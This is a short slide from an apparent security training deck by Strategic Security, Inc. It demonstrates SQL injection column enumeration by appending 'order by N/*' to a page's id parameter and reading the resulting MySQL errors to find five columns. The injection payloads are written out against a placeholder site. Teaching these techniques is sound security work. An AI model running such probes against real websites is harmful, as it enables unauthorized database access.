 Column number enumerationhttp://[site]/page.php?id=1 order by 10/* <-- gives Unknown column ‘10'in 'order clause'http://[site]/page.php?id=1 order by 5/* <-- gives a valid pagehttp://[site]/page.php?id=1 order by 6/* <-- gives Unknown column '6' in'order clause'So now we know there are 5 columns. By the way you can do this with MSSQL as well.Strategic Security, Inc. ©                http://www.strategicsec.com/
